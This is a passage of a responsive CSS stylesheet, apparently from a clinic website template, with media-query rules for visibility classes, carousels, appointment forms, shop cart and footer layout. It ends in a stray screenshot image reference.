		left: 0;
	}
}

@media screen and (min-width: 768px) {
	.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {
		width: 30px;
		height: 30px;
		margin-top: -15px;
		font-size: 30px;
	}
	.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
		margin-left: -15px;
	}
	.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
		margin-right: -15px;
	}
	.carousel-caption {
		left: 20%;
		right: 20%;
		padding-bottom: 30px;
	}
	.carousel-indicators {
		bottom: 20px;
	}
}

@media (max-width: 767px) {
	.visible-xs {
		display: block !important;
	}
	table.visible-xs {
		display: table !important;
	}
	tr.visible-xs {
		display: table-row !important;
	}
	th.visible-xs, td.visible-xs {
		display: table-cell !important;
	}
}
@media (max-width: 767px) {
	.visible-xs-block {
		display: block !important;
	}
}
@media (max-width: 767px) {
	.visible-xs-inline {
		display: inline !important;
	}
}
@media (max-width: 767px) {
	.process-step p{
		display:none;
	}
	.process-step span{
		display:block;
	}
	.visible-xs-inline-block {
		display: inline-block !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm {
		display: block !important;
	}
	table.visible-sm {
		display: table !important;
	}
	tr.visible-sm {
		display: table-row !important;
	}
	th.visible-sm, td.visible-sm {
		display: table-cell !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-block {
		display: block !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline {
		display: inline !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline-block {
		display: inline-block !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md {
		display: block !important;
	}
	table.visible-md {
		display: table !important;
	}
	tr.visible-md {
		display: table-row !important;
	}
	th.visible-md, td.visible-md {
		display: table-cell !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-block {
		display: block !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline {
		display: inline !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline-block {
		display: inline-block !important;
	}
	.welcome-two .welcome-detail ul li span {
    font-size: 15px;
    color: #3e396b;
	}
}
@media (min-width: 1200px) {
	.visible-lg {
		display: block !important;
	}
	table.visible-lg {
		display: table !important;
	}
	tr.visible-lg {
		display: table-row !important;
	}
	th.visible-lg, td.visible-lg {
		display: table-cell !important;
	}
}
@media (min-width: 1200px) {
	.visible-lg-block {
		display: block !important;
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline {
		display: inline !important;
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline-block {
		display: inline-block !important;
	}
}
@media (max-width: 767px) {
	.hidden-xs {
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-sm {
		display: none !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-md {
		display: none !important;
	}
}
@media (min-width: 1200px) {
	.hidden-lg {
		display: none !important;
	}
}
.visible-print {
	display: none !important;
}
@media print {
	.visible-print {
		display: block !important;
	}
	table.visible-print {
		display: table !important;
	}
	tr.visible-print {
		display: table-row !important;
	}
	th.visible-print, td.visible-print {
		display: table-cell !important;
	}
}
.visible-print-block {
	display: none !important;
}
@media print {
	.visible-print-block {
		display: block !important;
	}
}
.visible-print-inline {
	display: none !important;
}
@media print {
	.visible-print-inline {
		display: inline !important;
	}
}
.visible-print-inline-block {
	display: none !important;
}
@media print {
	.visible-print-inline-block {
		display: inline-block !important;
	}
}
@media print {
	.hidden-print {
		display: none !important;
	}
}
@media (max-width: 1230px) {
	.process-row:before {	
		bottom:inherit;
		top: 25px;
	}
	.process-circle {
		width: 50px;
		height: 50px;
		text-align: center;
		padding: 6px 0;
		font-size: 10px;
		line-height: 1.428571429;
		border-radius: 50% !important;
		margin: 0 auto;
	}
	.btn-circle i{
		font-size:20px;
	}
	.process-row i{
		line-height:36px;
	}
	.header .nav li a {
		padding: 13px !important;
	}
}
@media (max-width: 1199px) {
	div#wrap {
		overflow: hidden;
	}
	.header .nav li a {
		padding: 12px !important;
	}
	.header .nav li a:hover {
		padding: 10px 12px;
	}
	.header .nav li.item-select a {
		padding: 10px 12px;
	}
	div#ui-datepicker-div {
		width: 340px;
	}
	.z-content-inner h4 {
		font-size: 24px;
	}
	.sub-banner .detail {
		padding: 16px 0 20px 0;
	}
	.sub-banner .detail h2 {
		font-size: 36px;
	}
	.footer .emergency img {
		width: 100%;
	}
	.welcome-two .welcome-detail ul li {
		width: 29%;
	}
	.dr-quote {
		background-size: 125%;
		background-position: -70px 0;
	}
	.footer-light .emergency img {
		width: 100%;
	}
	.footer-light .main-footer .newsletter .form input[type=text] {
		width: 100% !important;
	}
	.footer-light .main-footer .tweets .text {
		width: 83%;
	}
	.banner-three {
		background-size: 125%;
		background-position: 40% 0;
	}
	.appointment-form .form .input {
		width: 100% !important;
	}
	.appointment-form .form #textarea {
		height: 122px !important;
	}
	.appointment-form .form span.input.form-input.message {
		width: 100% !important;
	}
	.main-footer .tweets .text {
		width: 80%;
	}
	.get-directions input[type="text"] {
		width: 80%;
	}
	.contact-us .give-msg input[type=text] {
		width: 48.9%;
	}
	.bts-l-filters-list .bts-filter-item {
		margin: 0 40px 0 0 !important;
	}
	.news-posts .recent-posts .post-sec a.title {
		font-size: 16px;
	}
	.news-posts .leave-reply .form input[type=text] {
		width: 31.5% !important;
	}
	.sidebar-widget h3 {
		font-size: 16px;
	}
	.price-range p {
		padding: 0 18px;
	}
	.product-cart-btn i {
		font-size: 18px;
	}
	.product-detail-btn i {
		font-size: 16px;
	}
	.product-description .product-cart-btn, .product-description .product-detail-btn {
		font-size: 13px;
		line-height: 28px;
	}
	.boxed-social li a {
		padding: 10px 14px 20px 14px;
	}
	.review-form-close {
		right: -38px;
	}
}
@media (max-width: 992px) {
	.services-three .serv-sec {
    background: #fc649e;
    float: left;
    width: 33.33%;
    padding: 84px 43px;
    text-align: center;
    height: 500px;
	}
	.m-top40{
		margin-top:15px;
	}
	.m-bottom15 {
    margin-bottom: 5px;
	}
	
	ul.z-tabs-nav.z-tabs-desktop {
		border-bottom: solid 1px #dbe2eb;
		float: left;
		width: 100%;
		    margin: 0 0 40px 0 !important;
		}
		h2 {
			font-size: 38px;
		}
	.fun-facts {
		background-size: inherit!important;
	}
	.resp-vtabs ul.resp-tabs-list {
    float: left;
    width: 30%;
    
	}
	.resp-vtabs {
    padding: 30px 0 55px !important;
	}
	.top-bar .get-touch li a {
		font-size: 14px;
	}
	
	.top-bar .get-touch li a {
		padding: 13px 8px;
	}
	.top-bar .get-touch .social-icons li a {
		padding: 13px 7px;
	}
	.input {
		width: 29% !important;
	}
	span.input.form-input.message {
		width: 42% !important;
	}
	.z-tabs.horizontal>ul>li {
		width: auto !important;
	}
	.welcome-detail .detail p {
		margin: 20px 0 0 0;
	}
	.services-sec {
		float: left;
		margin: 0 0 30px 0;
	}
	.services-four-dark .bottom-serv {
		margin: 0 0 0 0;
	}
	.services-four-dark .services-sec .icon i {
		font-size: 48px;
	}
	.why-choose-us {
		margin: 65px 0 0 0;
	}
	.welcome-three .welcome-detail ul {
		margin: 28px 0 25px 0;
	}
	.member-detail .team-detail {
		margin: 30px 0 0 0;
		float: left;
	}
	.z-tabs.horizontal>ul>li {
		margin: 0 45px 0 0 !important;
	}
	.z-content-inner .detail {
		margin: 35px 0 0 0;
		float: left;
	}
	.dr-quote {
		background-size: 182%;
		background-position: -200px 0;
	}
	.services-three .serv-sec a {
		padding: 14px 20px;
	}
	.services-three .serv-sec h3 {
		font-size: 24px;
	}
	.services-four .bottom-serv {
		margin: 0px 0 0 0;
	}
	.fun-facts .counter {
		margin: 0 0 25px 0;
	}
	.banner-three {
		background-size: 140%;
	}
	.make-appointment-two img {
		display: none;
	}
	.team-memb-sec {
		margin: 0 0 55px 0;
	}
	.contact-adrs2 {
		margin: 85px 0 0 0;
	}
	.contact-us .leave-msg .input {
		width: 100% !important;
	}
	.contact-us .contact-get {
		margin: 60px 0 0 0;
	}
	.depart-sec .detail {
		margin: 0 0 36px 0;
	}
	.bts-l-filters-list .bts-filter-item {
		margin: 0 30px 0 0 !important;
		font-size: 14px !important;
	}
	.news-posts .search {
		margin: 75px 0;
	}
	.how-treat .detail {
		margin: 0 0 55px 0;
	}
	.extra-content .main-title {
		margin: 45px 0 50px 0;
		float: left;
	}
	.research .research-detail li span {
		width: 92%;
	}
	.rslides img {
		max-width: 100%;
	}
	.boxed-social li a {
		padding: 10px 14px 10px 14px;
		line-height: 50px;
	}
	.review-form-close {
		right: -15px;
	}
	.shop.full-width li {
		width: 49%;
	}
	.pricing-table.text-center.col-md-6 {
		margin: 0 20px 40px 20px;
	}
	.pricing-table.text-center.col-md-4 {
		margin: 0 20px 40px 20px;
	}
	.pricing-table.text-center.col-md-3 {
		margin: 0 20px 40px 20px;
	}
	.pricing-table.highlight {
		top: 0px;
	}
	.main-footer .tweets-sec {
		margin: 42px 0 0 0;
		display: inline-block;
		width: 100%;
	}
	.main-footer .newsletter {
		margin: 42px 0 0 0;
		display: inline-block;
		width: 100%;
		float: left;
	}
	.main-footer .get-touch {
		display: inline-block;
		width: 100%;
		float: left;
	}
	.main-footer .tweets .text {
		width: 90%;
	}
	.main-footer .newsletter .form input[type=text] {
		width: 100% !important;
	}
}
@media (max-width: 768px) {
	.section_space {
    padding: 40px 0 !important;
	}
	.m-top30{
	margin-top:10px;
	}
	.main-title {
    margin: 0 0 15px 0;

	}
	.title3{
		text-align:center;
	}
	.owl-wrapper-outer autoHeight{
		    padding-left: 52px;
	}
	.top-bar span {
    font-weight: 400;
    font-size: 11px !important;
    color: #fff;
    margin: 14px 0 0 0;
    float: left;
}
	.services-three .serv-sec {
    background: #fc649e;
    float: left;
    width: 33.33%;
    padding: 52px 43px;
    text-align: center;
    height: 580px;
	}
	.welcome-two .welcome-detail ul li {
    color: #C33764;
    list-style-type: circle;
    font-size: 22px;
    margin: 0 0 0 18px;
    float: left;
    line-height: 34px;
	}
	a.applycoupon3 {
    width: 100%;
	}
	
	.shop-cart .cart-update-sec .apply-coupon input[type=text] {
    border: solid 1px #dbe2eb;
    height: 51px;
    width: 100%;
    color: #797979;
    font-size: 16px;
    border-radius: 6em;
    padding: 0 10px;
    float: left;
    margin: 10px 0;
	}
	.welcome-three .welcome-detail ul li i {
    color: #C33764;
    font-size: 17px;
    float: left;
    margin: 8px 10px 0 0;
	}
	.welcome.section_space {
    background: #f8f8fd;
	}
	.welcome-three .welcome-detail ul li {
    margin: 0px 0 0 0;
    line-height: 30px;
    float: left;
    
	}
	a.update-cart {
    width: 71%;
    float: left !important;
	}
	.all-team-members .detail {
    margin: 35px 0 0 0;
    padding-left: 10px;
    padding-bottom: 11px;
	}
	.margin_top90 {
		margin-top: 45px;
	}
	.margin_bottom90 {
    margin-bottom: 45px;
	}
	.news-posts .search {
		margin: 45px  0 !important;
	}
	.news-masonary .border {
    margin: 0 0 18px 0;
	}
	.news-posts .news-detail .quote {
    display: inline-block;
    margin: 23px 0 23px 0;
	
	}
	.resp-vtabs ul.resp-tabs-list{
		width:100%;
	}
	.news-posts .comments-sec {
    margin: 45px 0 0 0;
	}
	.news-posts .leave-reply {
    margin: 40px 0 0px 0;
	}
	.margin50 {
    margin: 0px;
	}
	.resp-vtabs {
    padding: 30px 0 25px !important;
	}
	.p-top80 {
    padding-top: 35px;
	}
	.m-bottom80 {
		margin-bottom: 45px;
	}
	.sidebar-widget {
    margin-bottom: 30px;
	}
	img.img-responsive.radius.shadow {
    
    display: none;
	}
	.member-detail .team-detail ul li{
		padding:0 0 6px 0;
	}
	.section.contentRowPad.accordion_alert.section-spacing.bg-gray {
    padding: 0px !important;
	}
	.main-footer .detail {
    margin: 16px 0 16px 0;
    float: left;
	}
	.main-gallery .gallery-sec{
	    margin: 0 0 25px 0;	
	}
	.main-footer .useful-links ul li{
		    margin: 0 0 3px 0;
	}
	.main-gallery .gallery-sec .detail{
		    padding: 9px 0;
	}
	.bts-item-wrapper{
		padding:0 !important;
	}
	.top-bar {
		text-align: center;
	}
	.top-bar .get-touch {
		display: inline-block;
		float: none;
		margin: 0 0 -4px 0;
	}
	.top-bar span {
		display: none !important;
	}
	.top-bar .get-touch li a {
		font-size: 16px;
	}
	.top-bar .get-touch .social-icons li a {
		padding: 13px 12px;
	}
	.top-bar .get-touch li a {
		padding: 13px 9px;
	}
	.owl-buttons {
		display: none;
	}
	.piechart-section .chart {
		margin: 30px 0 50px 14px !important;
	}
	.dr-quote {
		background-size: 216%;
		background-position: -264px 0;
	}
	span.input.form-input.message {
		width: 38% !important;
	}
	.z-tabs.horizontal>ul>li {
		margin: 0 20px 0 0 !important;
	}
	.latest-news .post .detail span {
		font-size: 14px;
	}
	.services-three .serv-sec a {
		padding: 14px 16px;
		font-size: 12px;
	}
	.banner-three {
		background-size: 160%;
	}
	.main-appointment-form .appointment-form {
		width: 100%;
	}
	.main-appointment-form .appointment-form .form {
		margin: 30px 0 0 0;
	}
	.bts-l-filters-list .bts-filter-item {
		margin: 0 12px 0 0 !important;
	}
	.shop li {
		width: 49%;
	}
	.boxed-social li {
   	 width:100%;
	}
	.boxed-social li a {
		padding: 10px;
		line-height: 28px;
		width: 100%;
	}
	.boxed-social li a i {
		height: 29px;
		font-size: 15px;
		line-height: 29px;
		width: 29px;
		margin-right: 8px;
	}
	.tp-leftarrow.default {
		display: none;
	}
	.tp-rightarrow.default {
		display: none;
	}
}
@media (max-width: 640px) {
	.main-gallery .bts .bts-item{
		position:relative !important;
	}
	.main-gallery .bts-item{
		width:100%!important;
	}
	.services-three .serv-sec{
		height:400px !important;
	}
	.cart-total h5{
		font-size:19px;
		margin-left:25px;
	}
	.shop-cart .cart-pro-detail .cancel i {
		color: #fff;
		margin: 0;
	}
	.shop-cart .cart-pro-detail .cancel {
		float: left;
		width: auto;
		text-align: center;
		position: absolute;
		left: 16px;
		top: 72px;
		margin-top: 0;
		background: rgba(195, 55, 100, 0.6);
		padding-top: 0;
		padding: 5px;
		border-radius: 3px !important;
	}
	.shop-cart .cart-pro-detail{
		position:relative;
	}
	.shop-cart .cart-pro-detail .total {
    	float: right;
	}
	.shop-cart .cart-pro-detail .food-pro {
    	width: 30%;
	}
	.shop-cart .cart-pro-detail .food-pro span {
		margin: 24px 0 0 0px;
	}
	.shop-cart .cart-products .titles .pro {
		width: 30%;
	}
	.shop-cart .cart-products .titles .total {
		float: right;
	}
	.top-bar .get-touch li a {
		font-size: 14px;
	}
	.top-bar .get-touch .social-icons li a {
		padding: 13px 7px;
	}
	.welcome-three .welcome-detail ul li span {
		font-size: 18px;
	}
	.dr-quote {
		background-size: 310%;
		background-position: -350px 0;
	}
	.input {
		width: 100% !important;
	}
	span.input.form-input.message {
		width: 100% !important;
	}
	.services-one .service-sec .detail {
		width: 74%;
	}
	.z-tabs.horizontal>ul>li {
		margin: 0 14px 0 0 !important;
	}
	.z-tabs.medium>ul>li>a {
		font-size: 16px !important;
	}
	.welcome .detail p {
		padding: 15px 0 0 0;
	}
	.services-two .service-sec .detail {
		width: 74%;
	}
	.services-three .serv-sec {
		width: 100%;
	}
	.services-three .serv-sec a {
		padding: 14px 22px;
		font-size: 14px;
	}
	.banner-three {
		background-size: 220%;
	}
	.appointment-form .form .input {
		width: 100% !important;
	}
	.appointment-form .form #textarea {
		height: 182px !important;
	}
	.appointment-form .form span.input.form-input.message {
		width: 100% !important;
	}
	.main-appointment-form .appointment-form .form span.input.form-input.message {
		width: 100% !important;
	}
	.bts-l-filters-list .bts-filter-item {
		width: 100%;
		border-bottom: solid 1px #dbe2eb;
	}
	.bts-l-filters-list {
		border-bottom: none !important;
	}
	.bts-l-filters-list .bts-filter-item {
		font-size: 16px !important;
	}
	.news-posts .leave-reply .form input[type=text] {
		width: 100% !important;
		margin: 0 0 14px 0;
	}
	.news-posts .leave-reply .form input[type=submit] {
		width: 100%;
	}
	.text-posts .post-sec {
		width: 98%;
	}
	.text-posts .post-sec a.title {
		font-size: 28px;
	}
	.extra-content .procedure-text ul li {
		width: 100%;
	}
	.shop li {
		width: 100%;
	}
	.shop {
		margin: 0 0;
		padding: 0 0;
		width: 100%;
	}
	.footer-bottom {
		text-align: center;
	}
	.footer-bottom .copyrights {
		float: none;
	}
	.footer-light .footer-bottom .copyrights {
		float: none;
	}
	.footer-bottom .social-icons {
		float: none;
		margin: 18px 0 0 0;
		display: inline-block;
	}
	.footer-light .footer-bottom .social-icons {
		float: none;
		margin: 18px 0 0 0;
		display: inline-block;
	}
}
@media (max-width: 480px) {
	.top-bar {
		display: none;
	}
	h2 {
		font-size: 28px;
	}
	span.appointment-title {
		font-size: 16px !important;
	}
	.services-one .service-sec {
		text-align: center;
	}
	.services-one .service-sec .detail {
		width: 100%;
		margin: 12px 0 0 0;
	}
	.services-one .service-sec .icon {
		display: inline-block;
		float: none;
	}
	.welcome-two .welcome-detail ul li {
		width: 100%;
	}
	#owl-demo4 .item {
		margin: 0 0 0 0 !important;
		padding: 0 0 0 0 !important;
	}
	.services-four-dark .services-sec .icon i {
		font-size: 30px;
	}
	.footer .emergency .text {
		font-size: 15px;
	}
	.footer .emergency .number {
		font-size: 32px;
	}
	.sub-banner .detail h2 {
		font-size: 24px;
	}
	.sub-banner .detail {
		padding: 10px 0 14px 0;
	}
	.dr-quote {
		background-size: 423%;
		background-position: -440px 0;
	}
	.dr-quote span.quote {
		font-size: 36px;
	}
	.member-detail .team-detail ul li span {
		width: 62%;
	}
	.z-content-inner h4 {
		line-height: 28px;
	}
	#owl-demo .item {
		margin: 0 0 0 0;
		padding: 0 0 0 0;
	}
	.services-two .service-sec .icon {
		display: inline-block;
		float: none;
	}
	.services-two .service-sec .detail {
		width: 100%;
		margin: 14px 0 0 0;
	}
	#owl-demo .item {
		margin: 0 0px 0 0 !important;
		padding: 0 0px 0 0 !important;
	}
	.services-two .service-sec {
		text-align: center;
	}
	.footer-light .emergency .number {
		font-size: 36px;
	}
	.footer-light .emergency .text {
		font-size: 15px;
	}
	.banner-three .detail span.title {
		font-size: 32px;
	}
	.banner-three .detail p {
		font-size: 18px;
		width: 98%;
	}
	.template-testi .testi-sec p {
		font-size: 16px;
	}
	.get-directions input[type="text"] {
		width: 70%;
	}
	.news-posts .share-post span {
		font-size: 12px;
	}
	.news-posts .comment-box .detail span.date {
		font-size: 14px;
		margin: 8px 0 0 0;
	}
	.text-posts .post-sec ul li {
		margin: 0 0 10px 18px;
	}
	.text-posts .next-pre .prev {
		font-size: 17px;
	}
	.text-posts .next-pre .next {
		font-size: 17px;
	}
	.extra-content .procedure-text ul li {
		width: 100%;
	}
	.extra-content .about-company {
		padding: 35px 5px;
	}
	.extra-content .procedure-text .detail img.right {
		width: 100%;
	}
	.technology .technology-detail li span {
		width: 80%;
	}
	.sub-banner .detail ul li {
		padding: 0 16px 0 0;
		margin: 0 8px 0 0;
	}
	.boxed-social li {
		width: 100%;
		margin: 0 0 5px 0;
		border-bottom: solid 1px #dbe2eb;
	}
	.boxed-social li:last-child {
		border-bottom: none;
	}
	.boxed-social li a {
		border-right: none;
	}
	.shop.full-width li {
		width: 100%;
	}
	.main-footer .tweets .text {
		width: 85%;
	}
}
@media (min-width: 992px) {
	#page {
		display: none;
	}
}
@media (max-width: 991px) {
	.section_space {
    padding: 53px 0;
}
	.md-image {
		display: none !important;
	}
	.service-advertise-content {
		padding-top: 25px;
		padding-bottom: 50px;
	}
	.header .nav {
		display: none;
	}
}
@media (max-width: 667px){


	a.update-cart {
		width:85% !important;
	}
	}
@media (max-width: 1024px){
	.get-in-touch {
	   padding:0px !important;
	}	
	
}
@media (min-width: 770px) and (max-width: 900px){
	.shop-cart .cart-update-sec a.update-cart{
		margin: 10px 233px 10px 233px;
		text-align: center;

	}
}

